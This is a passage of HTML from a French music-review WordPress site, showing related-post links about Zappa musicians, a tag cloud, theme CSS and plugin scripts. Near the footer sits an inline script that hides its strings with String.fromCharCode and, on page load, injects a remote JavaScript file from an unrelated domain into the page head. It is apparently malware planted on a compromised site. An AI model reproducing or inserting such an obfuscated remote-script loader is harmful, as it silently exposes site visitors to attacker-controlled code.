class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/9.jpg" alt="Adrian Belew, l’as du manche" width="150" height="150" /></a><a href="https://muziq.fr/adrian-belew/" class="wp_rp_title">Adrian Belew, l’as du manche</a></li><li data-position="5" data-poid="in-12806" data-post-type="none" ><a href="https://muziq.fr/zappa-erie-coffret-complet/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/12.jpg" alt="Zappa / Erie, le coffret complet" width="150" height="150" /></a><a href="https://muziq.fr/zappa-erie-coffret-complet/" class="wp_rp_title">Zappa / Erie, le coffret complet</a></li></ul></div></div>
							<div class="clear"></div>
							
							<div class="post-tagged">Tags de cet article : <a href="https://muziq.fr/tag/chad-wackerman/" rel="tag">Chad Wackerman</a>, <a href="https://muziq.fr/tag/frank-zappa/" rel="tag">Frank Zappa</a>, <a href="https://muziq.fr/tag/ray-white/" rel="tag">Ray White</a>, <a href="https://muziq.fr/tag/robert-martin/" rel="tag">Robert Martin</a>, <a href="https://muziq.fr/tag/scott-thunes/" rel="tag">Scott Thunes</a>, <a href="https://muziq.fr/tag/steve-vai/" rel="tag">Steve Vai</a>, <a href="https://muziq.fr/tag/tommy-mars/" rel="tag">Tommy Mars</a><br /></div>	
							<div class="clear"></div>
														
															<div class="clear"></div>
					 	
										
					 						
				</div>
				<div class="vc_span4 sidebar">
					<div class="wpb_widgetised_column sidebar-left-border">
				<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>					</div>
				</div>
				</div>
				<div class="clear"></div>				
			</div>	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
